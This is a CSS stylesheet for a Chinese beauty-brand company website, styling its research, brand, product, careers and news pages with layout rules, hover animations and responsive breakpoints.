.beautChild .text {font-size:14px; color:#fff; line-height:27px; margin-bottom:30px; max-height:135px;overflow: hidden;}
.beautChild .text p {font-size:inherit; color:inherit;}
.beautChild .moreInfo {font-size:12px; color:#fff;}


/* --------关于我们-科研实力--------- */
.research {max-width:100%;overflow:hidden;}
.globalMap {background:url(../images/mapbg.jpg); width:100%; height:auto;}
.globalMap .wrap {position:relative;}
.globalMap .mainmap {width:100%;}
.mapInfo span {display:block; width:14px; height:14px; background-color:#7ea932; border-radius:50%; position:absolute;
 -webkit-animation: light linear 2s 0.5s infinite;
  -moz-animation: light linear 2s 0.5s infinite;
  animation: light linear 2s 0.5s infinite;}
@-webkit-keyframes light {
0% {box-shadow: 0 0 0px 0 #7ea932;}50% {box-shadow: 0 0 15px 0 #1affff;}100% {box-shadow:  0 0 0px 0 #7ea932;}
}
@-moz-keyframes light {
0% {box-shadow: 0 0 0px 0 #7ea932;}50% {box-shadow: 0 0 15px 0 #1affff;}100% {box-shadow:  0 0 0px 0 #7ea932;}
}
@-o-keyframes light {
0% {box-shadow: 0 0 0px 0 #7ea932;}50% {box-shadow: 0 0 15px 0 #1affff;}100% {box-shadow:  0 0 0px 0 #7ea932;}
}
@keyframes light {
0% {box-shadow: 0 0 0px 0 #7ea932;}50% {box-shadow: 0 0 15px 0 #1affff;}100% {box-shadow:  0 0 0px 0 #7ea932;}
}
.mapInfo .mark {position:absolute; width:103px; height:40px;}
.mapInfo .mark img {width:100%;
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;
}
.mapInfo>div:hover img {
-webkit-transform: scale(1.2, 1.2);
   -moz-transform: scale(1.2, 1.2);
    -ms-transform: scale(1.2, 1.2);
     -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
}
.cooperatShow {padding:100px 0 80px 0;}
.cooList {text-align:center;}
.cooList .item {padding:0 14.5%;}
.cooList .item img {width:100%; border-radius:50%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;
-webkit-transform: scale(0.92,0.92);
   -moz-transform: scale(0.92,0.92);
    -ms-transform: scale(0.92,0.92);
     -o-transform: scale(0.92,0.92);
        transform: scale(0.92,0.92);
}
.cooList .item:hover img {
-webkit-transform: scale(0.96,0.96);
   -moz-transform: scale(0.96,0.96);
    -ms-transform: scale(0.96,0.96);
     -o-transform: scale(0.96,0.96);
        transform: scale(0.96,0.96);
}
.cooCenter .item {width:23.73%; display:inline-block; vertical-align:top; padding:0 4.8%;}
.cooList .item h4 {font-size:16px; color:#333; padding:35px 0 25px 0; line-height:22px;}
.cooList .item .cooText {font-size:14px; color:#666; line-height:20px;}
.cooList .item:hover h4 {color:#81a72d;}
.slogan {padding:70px 0 60px 0;}
.patent {background-color:#f7f7f7; padding:80px 0 120px 0; text-align:center;}
.patent h1,.slogan h1 {font-size:28px; color:#81a72d; margin-bottom:20px;}
.patent span,.slogan .text {font-size:14px; color:#666; line-height:24px;}
.patentShow {padding-top:60px; width:87.5%; margin:0 auto;}
.patentShow img {width:100%;}






/* --------家族-乐颜--------- */
.brandLogo {display:inline-block; overflow:hidden;}
.brandLogo img {width:100%;
-webkit-transform: scale(0.9,0.9);
   -moz-transform: scale(0.9,0.9);
    -ms-transform: scale(0.9,0.9);
     -o-transform: scale(0.9,0.9);
        transform: scale(0.9,0.9);
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;
}
.brandLogo:hover img {
-webkit-transform: scale(1, 1);
   -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
     -o-transform: scale(1, 1);
        transform: scale(1, 1);
}
.page_one {position:relative;}
.page_one .item-text h2 {font-size:46px; margin:30px 0 35px 0;}
.beautGirl {position:absolute; /*bottom:-25px;*/ bottom:-27px; right:0; z-index:2; width:13.7%; margin-right:16.9%;}
.beautGirl img {width:100%;}
.qixiaBrand {position:fixed; top:50%; right:0; z-index:6;
-webkit-transition: all .5s;
   -moz-transition: all .5s;
    -ms-transition: all .5s;
     -o-transition: all .5s;
        transition: all .5s;}

.qixiaBrand a {display:block; background-color:#fff; width:100%;/*height:8.9vh;*/ height:auto; margin-bottom:8px; border-radius:6px 0 0 6px; cursor:pointer; overflow:hidden;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;
}
/*	
.qixiaBrand a img {width:100%;
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;
}
.qixiaBrand a:hover img {
-webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
     -o-transform: scale(1.1, 1.1);
        transform: scale(1.1, 1.1);
}
*/
.qixiaBrand a {width:100%;padding:0px 10px; height:52px; text-align:center; line-height:54px; font-size:14px; font-family:"微软雅黑"; color:#333;
-webkit-transition: all .3s ;
   -moz-transition: all .3s ;
    -ms-transition: all .3s ;
     -o-transition: all .3s ;
        transition: all .3s ;
}
.qixiaBrand a:hover {color:#7ea932;}
.qixiaBrandHover {right:0;}
.page_two {background:url(../images/background.jpg) no-repeat center top; background-size:cover !important;}
.pageTwoTit {text-align:center; position:relative;/*padding-top:140px;*/ margin-bottom:80px;}
.pageTwoTit:after {content:""; width:120px; height:2px; background-color:#4d7728; position:absolute; bottom:0;left:0; right:0; margin:0 auto;}
.pageTwoTit span {font-size:16px; color:#999; padding-bottom:30px; display:block;}
.pageTwoTit h1 {font-size:38px; color:#4d7728; margin-bottom:30px;}
.pageTwoCon {text-align:center; margin-top:10px;}
.pageTwoCon img {width:auto; max-width:100%; max-height:calc(100vh - 368px);}
.roll_dot {position:fixed;top:40%; right:10%;z-index:9; display:none;}
.roll_dot span {display:block;width:11px; height:11px; border:1px solid rgba(153,153,153,1); margin-bottom:10px; border-radius:50%;cursor:pointer;}
.roll_dot span i {display:block;width:5px; height:5px; margin:3px 3px; background-color:rgba(153,153,153,1);border-radius:50%;}
.roll_dot span.act {border:1px solid rgba(0,204,255,1)}
.roll_dot span.act i {background-color: rgba(0,204,255,1)}
.page_three {background-repeat:no-repeat; background-position: center top; background-size:cover;}
.pageThreeTit {text-align:center; position:relative; /*padding-top:160px;*/}
.pageThreeTit:after {content:""; width:120px; height:2px; background-color:#416e19; position:absolute;bottom:0;left:0; right:0; margin:0 auto;}
.pageThreeTit span {font-size:16px; color:#fff; line-height:28px;}
.pageThreeTit h1 {font-size:38px; color:#fff; line-height:28px; padding:20px 0 36px 0;}
.yanjiuShow {width:96%; margin-top:66px; margin-left:auto; margin-right:auto;}
.yanjiuShow .item {width:22.33%; padding:0 5.5%; float:left;}
.yanjiuShow .item a {display:block; border-radius:50%; overflow:hidden;}
.yanjiuShow .item img {width:100%;border-radius:50%;
-webkit-transform: scale(0.9,0.9);
   -moz-transform: scale(0.9,0.9);
    -ms-transform: scale(0.9,0.9);
     -o-transform: scale(0.9,0.9);
        transform: scale(0.9,0.9);
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;}
.yanjiuShow .item:hover img{
-webkit-transform: scale(1, 1);
   -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
     -o-transform: scale(1, 1);
        transform: scale(1, 1);
}
.page_four {background-repeat:no-repeat; background-position: 60% top; background-size:cover;}
.page_four .wrap {padding-top:145px;}
.pagefourTit {padding-bottom:30px; position:relative;}
.pagefourTit:after {content:""; width:120px; height:2px; background-color:#416e19; position:absolute;bottom:0;left:0;}
.pagefourTit h1 {font-size:38px; color:#416e19; margin-bottom:30px;}
.pagefourTit span {font-size:16px; color:#666; line-height:28px;}

.pagefourTit h1,.pagefourTit span {display:none;}
.pagefourTit:after {display:none;}
.pagefourTitimg {width:45%;}
.laiyuanShow {width:96%; margin-top:66px;}
.laiyuanShow .item {width:16.5%; padding:0 4.25%; float:left;}
.laiyuanShow .item a {display:block; border-radius:50%; overflow:hidden;}
.laiyuanShow .item h6 {text-align:center; padding-top:20px; font-size:20px; color:#515e19;}
.laiyuanShow .item img {width:100%;border-radius:50%;
-webkit-transform: scale(0.9,0.9);
   -moz-transform: scale(0.9,0.9);
    -ms-transform: scale(0.9,0.9);
     -o-transform: scale(0.9,0.9);
        transform: scale(0.9,0.9);
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;}
.laiyuanShow .item:hover img{
-webkit-transform: scale(1, 1);
   -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
     -o-transform: scale(1, 1);
        transform: scale(1, 1);
}


.page_five .wrap {padding:96px 0 120px;}
.pageFiveCon {border:1px solid #e2e2e2;}
.pageBanner .owl-dots {width:100%; position:absolute; bottom:20px; left:0; text-align:center;}
.pageBanner .owl-dot {width:12px; height:12px; margin:0 5px;border-radius:50%; background-color:rgba(255,255,255,.7); border-radius:50%; display:inline-block;}
.pageBanner .owl-dot.active {background-color:#7ea932;}
.proTitBanner {
	width: 100%;
	height: 220px;
	background-color: #f7fdf1;
	text-align: center;
	line-height: 220px;
	font-size: 44px;
	color: #406b17;
}
.pageProduct ul li {width:50%; float:left; text-align:center; position:relative; border-bottom:1px solid #e2e2e2;}
.pageProduct ul li:nth-of-type(2n-1):after {content:""; width:1px; height:100%; background-color:#e2e2e2; position:absolute;top:0;right:0;}
.pageProduct li a span {display:block; overflow:hidden;}
.pageProduct li a img {width:100%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;}
.pageProduct li:hover a span img{
-webkit-transform: scale(1.05, 1.05);
   -moz-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
     -o-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05);
}
.proName {font-size:20px; color:#666;  position:absolute;width:100%; left:0; bottom:5.5%;}
.proName p {display:inline-block;padding-bottom:8px; border-bottom:2px solid #416e19;}
.pageProduct ul li:hover .proName{color:#416e19;}
.page_two,.page_three {position:relative;}
.page_two .wrapper,.page_three .wrapper {position:absolute; width:84%; max-width:1200px; left:0; right:0; margin:0 auto; top:50%;}


/* --------家族-内页--------- */
.innerContent {max-width:100%; overflow:hidden;}
.part {position:relative; overflow:hidden;}
.page-two {position:relative; overflow:hidden;}
.page-two .pageTwoTit {padding-top:50px;}
.pageTwoDes {text-align:center; color:#999; line-height:20px; margin:35px 0 110px 0;}
.pageTwoDes .p1 {font-size:14px; margin-bottom:10px;}
.pageTwoDes .p2 {font-size:12px;}
.pageTwoContent {text-align:center;/* padding-bottom:110px;*/ padding-bottom:30px;}
.pageTwoContent img {max-width:100%;}
.peitu {position:absolute;bottom:30px;left:0; width:100%; text-align:center; display:none;}
.page-three .fl,.page-three .fr {width:50%;}
.page-three .appL1{z-index: 5;}
.page-three img {width:100%;}
.pptOne {position:relative;}
.pptOne:after {content:"";width:0;height: 0;border-top: 22.5px solid transparent;border-right: 32px solid rgba(126,169,50,.8);border-bottom: 22.5px solid transparent; position:absolute;top:50%; left:-32px; z-index:6;}
.pptOne #video {/*width:100%; position:absolute;top:50%; left:0;*/}
.pptOne #video {position:absolute;/* margin-top:0 !important;*/height:100%; margin:0 auto;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%);
   -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
     -o-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);}
.pptOne .play_pause,.pptTwo .play-pause {position:absolute;top:0;left:0;width:100%; height:100%; display:block;}
.pptOne .play_pause:after {content:""; width:100%; height:100%; position:absolute;top:0; left:0; background:rgba(126,169,50,.8) url(../images/play.png) no-repeat center 46%;}
.pptOne .play_pause .goodsName {position:absolute;top:54%; left:0; width:100%; display:block; text-align:center; font-size:36px; color:#fff;z-index:2;}
.pptv .play_pause,.pptv .play-pause {opacity:0;}
.pptTwo #movie {width:100%;}
.pptTwo .play-pause,.innerBanner .item {background-repeat:no-repeat; background-position: center top; background-size:cover;}
.pptTwo .goodsName {position:absolute;width:100%; text-align:center; top:54%;}
.pptTwo .goodsName span {font-size:36px; color:#fff; margin-bottom:30px; display:block;}
.pptTwo .goodsName i {font-size:20px; color:#7ea932; display:block;}
.pptTwo .goodsName img {display:none; margin:0 auto; width:54px;}
.pptTwo .play-pause:after {content:""; width:100%; height:100%; position:absolute;top:0; left:0; background:rgba(255,255,255,0) url(../images/play.png) no-repeat center 46%;}
.pageGoods  {max-width:1366px; margin:0 auto;border:1px solid #e0e0e0; border-top:none;}
.pageGoods ul li {width:33.33%; float:left; border-bottom:1px solid #e0e0e0; position:relative;}
.pageGoods ul li:after {content:""; position:absolute; width:1px; height:100%; top:0; right:0; background-color:#e0e0e0;}
.pageGoods ul li:nth-of-type(3n):after {display:none;}
.pageGoods ul li span.jz {display:block; overflow:hidden;background:#fff url(../images/loading.gif) center no-repeat;text-align: center;}
.pageGoods li a span img {max-width:100%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;}
.pageGoods li:hover a span img{
-webkit-transform: scale(1.08, 1.08);
   -moz-transform: scale(1.08, 1.08);
    -ms-transform: scale(1.08, 1.08);
     -o-transform: scale(1.08, 1.08);
        transform: scale(1.08, 1.08);
}
.goodsInfo {text-align:center;}
.goodsInfo p {font-size:20px;color:#666; padding-bottom:10px; /*display:inline-block;*/ position:relative;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}
.goodsInfo p:after {content:""; width:0; height:2px; background-color:#7ea932; position:absolute; bottom:0;left:0; right:0; margin:0 auto;
-webkit-transition: all .5s;
   -moz-transition: all .5s;
    -ms-transition: all .5s;
     -o-transition: all .5s;
        transition: all .5s;}
.goodsInfo i {font-size:16px;color:#666; margin:15px 0; /*display:block;*/ min-height:21px;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:1;
    overflow: hidden;
}
.goodsInfo span {font-size:16px;color:#7ea932; padding-bottom:50px; display:block;}
.pageGoods ul li:hover p:after {width:120px;}
.page-four {position:relative}
.page-five {padding:80px 0 120px 0;}
.ourGoods {width:28%; max-width:400px; display:block; position:absolute; bottom:-45px; right:8.88%;}
.ourGoods img {width:100%;}
.page-one .item img {width:100%; display:none;}
.pro-video-bg {widtrh:100%; display:none;}


/* --------家族-详情--------- */
.position a {font-size:12px; color:#666; line-height:50px;}
.productDetails {padding:80px 0 40px 0; border-bottom:1px solid #e1e1e1;}
.productBigImg {width:47%; padding:0 3.5%;}
.productBigImg img {width:100%;}
.productAllDes {width:46%;}
.productAllDes h1 {font-size:24px; color:#333;}
.productAllDes h5 {font-size:20px; color:#333; margin:20px 0 40px 0;}
.productAllDes .text,.proInfoList li {font-size:14px; color:#666; line-height:20px;}
.productAllDes .text {margin-bottom:40px;}
.proInfoList li {margin-bottom:10px;}
.proColor {display:inline-block; margin-right:8%;}
.proColor img {vertical-align:middle; margin-right:10px;}
.proPrice {font-size:24px; color:#7ea932; margin:30px 0;}
.BUY {width:145px; height:40px; line-height:40px; background-color:#7ea932; border:1px solid #7ea932; color:#fff; text-align:center; font-size:18px; display:block; margin-top:20px;
-webkit-transition: all .3s;
   -moz-transition: all .3s;
    -ms-transition: all .3s;
     -o-transition: all .3s;
        transition: all .3s;}
.BUY:hover {background-color:#fff; color:#7ea932;}
.matchProduct {padding:30px 0 80px 0;}
.matchProduct h1 {font-size:24px; color:#333; margin-bottom:5px;}
.mploop .item span {display:block; overflow:hidden;}
.mploop img {width:100%;
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;}
.mploop .item:hover img{
-webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
     -o-transform: scale(1.1, 1.1);
        transform: scale(1.1, 1.1);
}
.mploop .goodsInfo p {font-size:16px; color:#333;padding-bottom:0px;}
.mploop .goodsInfo i {font-size:14px; color:#999;padding:20px 0;}
.mploop .item:hover p {color:#7ea932;}

.page-Four{color:#fff;text-align: center;background-repeat: no-repeat;/*background-color:#031502;*/background-position: center 0;}
.page-four-text{max-width: 990px;width: 91%;margin-left: auto;margin-right: auto; padding-top: 30px;}
.page-four-text .p1{color:#f1f6d8;}
.page-four-text .p2{color:#faf100;}
.page-four-text p{font-size: 16px; }
.page-four-text .title{font-size: 30px;color:#174500; font-weight: bold; padding: 5px 30px;background-color: #b3c848; border-radius: 8px;margin-top: 20px;display: inline-block;}
.page-four-text .img1{margin-top: 100px;margin-bottom: 100px;}
.page-four-text img{max-width: 100%;}
.page-four-text .img2{padding-top: 40px;padding-bottom: 70px;}




/* --------加入我们-薪酬福利--------- */
.welfare {padding:80px 0;}
.welfare h1,.talenTrain h1 {text-align:center; font-size:30px; color:#000; margin-bottom:60px;}
.welfare h1 span,.talenTrain h1 span {display:inline-block; padding-bottom:12px; border-bottom:2px solid #7ea932;}
.welfareCon {width:84%; max-width:1000px; height:auto; margin:0 auto; position:relative;}
.welfareCon h2 {position:absolute;left:0;top:50%; margin-top:-8.8vw;width:16.7vw; max-width:240px; height:16.7vw; max-height:240px;background-color:#efefef; border-radius:50%; text-align:center;}
.welfareCon h2 span {display:block; width:12vw; max-width:170px; height:12vw; max-height:170px; background-color:#f3f3f3; position:absolute;top:50%;left:0;right:0; margin:-6vw auto 0; border-radius:50%;
 box-shadow:0 0 10px 5px #e9e9e9;}
.welfareCon h2 span  b {display:block; width:100%; position:absolute;top:50%; margin-top:-31px;font-size:24px; color:#7ea932; font-weight:bold;}
.welfareCon ul {padding-left:29.2vw;}
.welfareCon li {margin-bottom:1.4vw; position:relative;}
.welfareCon li span {display:inline-block; margin-right:25px; vertical-align:middle; width:11.2vw; max-width:160px; height:6.25vw; max-height:90px; line-height:6.25vw; text-align:center; background-color:#7ea932; font-size:24px; color:#fff; font-weight:bold; border-radius:45px;}
.welfareCon li .meaning {display:inline-block; vertical-align:middle; font-size:18px; color:#333;}
.welfareCon li:before {content:""; position:absolute; width:7vw; height:1px; left:-7vw;border-left:1px solid #7ea932;}
.welfareCon li:nth-of-type(3):before {width:12.5vw;left:-12.5vw; background-color:#7ea932;top:50%;}
.welfareCon li:nth-of-type(1):before,.welfareCon li:nth-of-type(2):before {border-radius:40px 0 0 0; padding-bottom:10vw;border-top:1px solid #7ea932; top:50%;}
.welfareCon li:nth-of-type(4):before,.welfareCon li:nth-of-type(5):before {border-radius:0 0 0 40px; padding-top:10vw;border-bottom:1px solid #7ea932; bottom:50%;}
.fuli {width:72.5%; margin:0 13.75%; }

/* --------加入我们-人在真丽斯--------- */
.staffCon {padding:80px 0;}
.staList ul li {width:48.75%; float:left; margin-right:2.5%; margin-bottom:30px; text-align:center;}
.staList ul li:nth-of-type(2n) {margin-right:0;}
.staList li .tu {overflow:hidden; position:relative;}
.staList li .tu:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
-webkit-transition: all .5s ;
   -moz-transition: all .5s ;
    -ms-transition: all .5s ;
     -o-transition: all .5s ;
        transition: all .5s ;
}
.staList .li-hover .tu:after {background-color:rgba(255,255,255,.6);}
.staList ul li img {width:100%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;}
.staList ul li:hover img{
-webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
     -o-transform: scale(1.1, 1.1);
        transform: scale(1.1, 1.1);
}
.staList li .time {display:inline-block;/*width:6.25vw; max-width:90px; height:6.25vw; max-height:90px;*/ width:90px; height:90px; margin-top:-45px; border-radius:50%; background-color:#7ea932; color:#fff; position:relative; z-index:2;}
.staList li .time span {display:block; font-size:24px;color:#fff; margin-top:20%;}
.staList li .time i {font-size:14px;}
.staList li h3 {font-size:18px; color:#333; padding:20px 0;}


/* --------加入我们-招聘信息--------- */
.Employment {padding:80px 0;}
.join {padding:60px 0 100px 0;}
.job_tit {width:95%;padding-left:5%;height:45px; line-height:45px; background-color:#7ea932;}
.job_tit li {width:27%; font-size:14px; color:#fff; float:left;}
.job_tit li:last-of-type {width:19%;}
.job_info {margin-bottom:10px;}
.job_info .job_tit {height:55px; line-height:55px; background:#f6f8f6 url(../images/jia.png) no-repeat 1.9% 50%; cursor:pointer; margin-top:10px;}
.job_info .job_tit li {font-size:14px;color:#666;}
.job_body {width:90%;padding:10px 5% 30px 5%; background-color:#fafafa; display:none;}
.job_body h5,.job_body h6 {margin:20px 0 10px 0; color:#666;}
.job_body h5 {font-size:16px; font-weight:bold;}
.job_body h5 {font-size:14px;}
.job_body p {font-size:14px; color:#666; line-height:25px;}
.job_body .email {font-size:14px; color:#7ea932;}
.job_info .slide {background:#e7eddd url(../images/jian.png) no-repeat 1.9% 50%;}


/* --------加入我们-人才培养--------- */
.talenTrain {padding:66px 0 80px 0;}
.talentIdea {background-color:#7ea932; border-radius:0 0 90px 0; margin-bottom:60px;}
.ideaPic,.ideaText {display:inline-block; vertical-align:middle; width:49%;}
.ideaPic img {width:100%;}
.ideaText .text {font-size:15px; color:#fff; line-height:30px; padding-left:10%;}
.jobGrade ul {width:87.5%; padding-right:12.5%;background-color:#f4f4f4;margin-bottom:15px;}
.jobGrade ul li {float:left; text-align:center; position:relative;font-size:18px;}
.th1,.th2,.th3 {height:3.2vw; max-height:45px; line-height:3.2vw; color:#000;}
.td1,.td2,.td3 {height:6.6vw; max-height:95px;line-height:6.6vw;}
.th1,.td1 {width:14.3%; background-color:#e7eddd;}
.td1 { color:#333;}
.th2,.td2,.th3,.td3 {width:42.85%;}
.jobGrade li span {position:relative;width:39%; max-width:175px; height:5.6vw;line-height:5.6vw; max-height:80px; display:inline-block; background-color:#7ea932; margin-top:0.5vw; border-radius:50%; font-size:18px; color:#fff;}
.jobGrade li span:before {content:""; width:100%; height:24px; background:url(images/jiantou-min1.png) no-repeat center top; position:absolute; z-index:2; top:-26px; left:0;}
.tr4 .td2,.tr5 .td2 {width:85.7%;}
.jobGrade .tr1 span:before,.jobGrade .tr4 span:before {display:none;}
.jtMin2 {position:absolute; top:48%; right:-30%; width:60%;}
.jtMin3 {position:absolute; top:-45%; left:0; right:0; margin:0 auto; width:30%;}
.job-grade-img {width:100%; display:none;}




/* --------加入我们-金钥匙联盟--------- */
.Alliance {padding:66px 0 80px 0;}
.lianmeng-logo img {width:100%; margin:50px 0 40px 0;}
.lianmeng-rule p {font-size:14px; color:#666; line-height:27px;}
.lianmeng-rule p span { font-weight:bold;}
.goldKey-intro,.goldKey-aim {margin-bottom:60px;}
.bigTit,.minTit {color:#7ea932; margin-bottom:20px;}
.goldKey-rule .bigTit {padding-bottom:20px;}
.bigTit {font-size:22px;}
.minTit {font-size:14px; font-weight:bold;}
.rule-detail {margin-bottom:40px;}




/* --------新闻中心--------- */
.newsList {padding:60px 0; overflow:hidden;} 
.newsList .index_news_title {padding-right:20px;}
.grid {padding:0 5px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
.grid li {width:24.76%; padding:15px; float:left; display:block;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
.grid li img {width:100%;
-webkit-transition: all 2s;
   -moz-transition: all 2s;
    -ms-transition: all 2s;
     -o-transition: all 2s;
        transition: all 2s;

}
.grid li span {display:block; overflow:hidden;}
.grid li:hover img{
-webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
    -ms-transform: scale(1.1,1.1);
     -o-transform: scale(1.1,1.1);
        transform: scale(1.1,1.1);
}
.grid li:hover {box-shadow: 1px 1px 10px rgba(0,0,0,0.5);margin-top: -2.5px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}  
.white-panel h5,.white-panel .text,.white-panel i {padding:0 5px;}
.white-panel h5 {font-size:16px; color:#333; margin:20px 0 10px 0; line-height:22px;}
.white-panel:hover h5 {color:#7ea932;}
.white-panel .text {font-size:14px; color:#999; line-height:20px;}    
.white-panel i {display:block; margin:15px 0 5px 0; font-size:12px; color:#999;}

.makeup .grid li:hover {margin-top: 0;}
/* --------新闻详情--------- */
.newsDetail {padding-bottom:80px;}
.newsInfo h1 {font-size:30px; color:#0a0a0a;text-align:center;padding:55px 0 14px; position:relative;}
.newsInfo h1:after {content:""; width:120px; height:2px; background-color:#7ea932; position:absolute; bottom:0; left:0;right:0; margin:0 auto;}
.newsInfo i {display:block; text-align:center; margin:20px 0; font-size:14px; color:#999;}
.newsInfoText {padding:30px 0 80px 0; font-size:14px; color:#666; line-height:22px;}
.newsInfoText p {margin-bottom:20px;}
.newsInfoText img {width:auto; max-width:100%; margin:5px auto;}
.newsInfoText img:last-of-type {margin-bottom:30px;}
.page_min {position:relative;}
.page_min a {font-size:14px; color:#666; line-height:28px; display:block;
-webkit-transition: all .3s ;
   -moz-transition: all .3s ;
    -ms-transition: all .3s ;
     -o-transition: all .3s ;
        transition: all .3s ;
}
.page_min a.returnList {position:absolute;top:0;right:0; display:inline-block;}
.page_min a:hover {color:#7ea932;}


@media (min-width:1441px){
.welfareCon h2 {margin-top:-138px;}
.welfareCon h2 span {width:170px;height:170px;margin:-85px auto 0;}
.welfareCon ul {padding-left:480px;}
.welfareCon li {width:442px;margin-bottom:20px;}
.welfareCon li span {width:160px; height:90px; line-height:90px;}
.welfareCon li:before {width:120px; height:1px; left:-120px;}
.welfareCon li:nth-of-type(3):before {width:240px;left:-240px;}
.td1, .td2, .td3 {line-height:normal;}
.td1:nth-of-type(1) {line-height:95px;}
.th1, .th2, .th3 {lin-height:45px;}
.jobGrade li span {line-height:80px; margin-top:8px;}
}
@media (max-width:1366px){
.introList:nth-of-type(2n-1) .intoInfo {float:right; padding:25px 0.83% 25px 3.33%;}
.introList:nth-of-type(2n) .intoInfo {float:left; padding:25px 3.33% 25px 0.83%;}
.introList .intoInfo h3 {font-size:24px; padding-bottom:10px;}
.white-panel h5 {font-size:14px;}
.white-panel .text {font-size:12px;}
.laiyuanShow .item h6 {font-size:16px;}
}
@media (max-width:1279px){
.page-one .item img {width:100%; display:block;}
.grid li {width:32.8%;}
}
@media (max-width:1024px){
.inner_content {padding-top:76px;}
.honor ul li {width:30%; margin-right:3.33%;}
.honor ul li:nth-of-type(4n) {margin-right:3.33%;}
.honor ul li:nth-of-type(3n) {margin-right:0;}
.devImg,.devDes {width:100%; padding:0;}
.videoBox,.beautChild {width:100%;}
.beautChild{
padding:40px 5%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;}
.introList .intoInfo h3 {font-size:18px;}
.introList .intoInfo .text {font-size:12px; line-height:22px;}
.staList li .time {width:75px; height:75px; margin-top:-37.5px;}
.ideaPic, .ideaText {width:100%;}
.ideaText .text {padding:30px;}
.job-grade-img,.fuli {display:block;}
.jobGrade,.welfareCon {display:none;}
.proName {font-size:16px;}
.productAllDes h1 {font-size:20px;}
.productAllDes h5 {margin:10px 0; font-size:16px;}
.productAllDes .text {font-size:12px; margin-bottom:15px;}
.proColor {margin-right:0;}
.proPrice {margin:10px 0;}
.laiyuanShow .item h6 {font-size:14px;}
.proTitBanner {height:120px; line-height:120px; font-size:30px;}
.makeup .grid .active-bd, .makeup-list .active-bd{min-height: 50px; padding-bottom: 0;}
.makeup .active-bd p, .makeup-list .active-bd p{font-size: 16px;}
.makeup .grid li{margin-bottom: 20px;}
}
@media (max-width:768px){
.pc_xs {display:none !important;}
.mo_xs {display:block !important;}

.pcheader-first {display:block;}
.inner_content {/*padding-top:76px;*/padding-top:0;}
.inBanText {margin-top:-21px;}
.inBanText h1 {font-size:24px;}
.inBanText span {font-size:12px;}
.responsibility {margin:60px auto;}
.culText h2 {font-size:24px; margin:10px 0;}
.culText p {font-size:12px; line-height:22px;}
.introList {margin-bottom:30px;}
.introList .picture,.introList .intoInfo {width:100%; padding:10px 0 !important;}
.company_tit {padding:40px 0;}
.company_intro {padding-bottom:40px;}
.aim {padding:60px 0;}
.slogan,.cooperatShow,.patent,.staffCon {padding:50px 0;}
.patent h1, .slogan h1 {font-size:18px; margin-bottom:10px;}
.mapInfo .mark {width:60px; height:23.3px;}
.mapInfo span {width:6px; height:6px;}
.cooList .item {padding:0 8.5%;}
.cooList .item h4 {font-size:14px;}
.cooList .item .cooText {font-size:12px;}
.welfare h1, .talenTrain h1 {font-size:24px; margin-bottom:35px;}
.ideaText .text {font-size:12px; line-height:20px;}
.newsList {padding:60px 0 120px 0;}
.newsInfoText {font-size:12px;}
.qixiaBrand {right:0;}
.qixiaBrand a {width:100%; height:38px; line-height:38px; font-size:12px;}
.qixiaBrandHover {right:0;}
/*.qixiaBrand.br-hide {display:none;}*/
.page-three .fl,.page-three .fr {width:100%}
.pageGoods ul li {width:50%;}
.pageGoods ul li:nth-of-type(3n):after {display:block;}
.pageGoods ul li:nth-of-type(2n):after {display:none;}
.peitu img {width:100px;}
.pptOne .play_pause .goodsName {font-size:24px; top:58%;}
.pptTwo .goodsName span {font-size:18px; margin:10px 0;}
.pptTwo .goodsName i {font-size:14px;}
.goodsInfo p {font-size:14px;padding-bottom:0;}
.goodsInfo i,.goodsInfo span {font-size:12px; margin:5px 0; min-height:16px;}
